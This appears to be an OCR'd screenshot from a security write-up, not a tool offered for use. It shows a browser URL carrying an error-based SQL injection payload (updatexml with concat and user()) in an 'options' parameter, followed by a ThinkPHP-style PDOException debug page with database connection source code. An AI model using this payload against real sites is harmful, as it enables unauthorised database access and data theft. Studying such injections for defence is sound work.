 不安全 | xxx.com/index.php/index?options=id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23
[1045] PDOException in Connection.php line 528
SQLSTATE[HY000] [1045] Access denied for user 'root'@'localhost' (using password: NO)
519. try {
520. if (empty($config['dsn'])) {
521. $config['dsn'] = $this->parseDsn($config);
522. }
523.
524. if ($config['debug']) {
525. $startTime = microtime(true);
526. }
527.
528. $this->links[$linkNum] = new PDO($config['dsn'], $config['username'], $config['password'], $params);
529.
530. if ($config['debug']) {
531. // 记录数据库连接信息
532. $this->log('[ DB ] CONNECT:[ UseTime:' . number_format(microtime(true) - $startTime, 6) . 's ] ' . $config['dsn']);
533. }
534.